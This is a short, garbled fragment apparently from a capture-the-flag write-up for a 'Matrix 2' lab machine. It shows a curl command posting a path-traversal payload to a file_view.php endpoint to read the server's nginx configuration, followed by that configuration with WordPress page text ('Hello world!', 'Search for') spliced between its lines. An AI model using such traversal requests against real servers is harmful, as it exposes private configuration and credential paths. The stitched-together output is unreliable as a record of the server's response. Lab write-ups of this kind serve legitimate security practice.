 root@KailFuck:~/Documents/dirsearch# curl -X POST -k https://192.168.0.106:12322/file_view.php -d "file=../../..
/../../etc/nginx/sites-available/default"
Just another WordPress site
server {
    listen 0.0.0.0:80;
    root /var/www/4cc3ss/;
    index index.html index.php;
    include /etc/nginx/include/php;
}
Scroll down to content
server {
    listen 1337 ssl;
Posts
    root /var/www/;
    index index.html index.php;
Posted on November 16, 2017
auth_basic "Welcome to Matrix 2";
auth_basic_user_file /var/www/p4ss/.htpasswd;
Hello world!
    fastcgi_param HTTPS on;
Welcome to WordPress. This is your first post. Edit or delete it, then start writing!
    include /etc/nginx/include/ssl;
    include /etc/nginx/include/php;
}
Search for: Search ...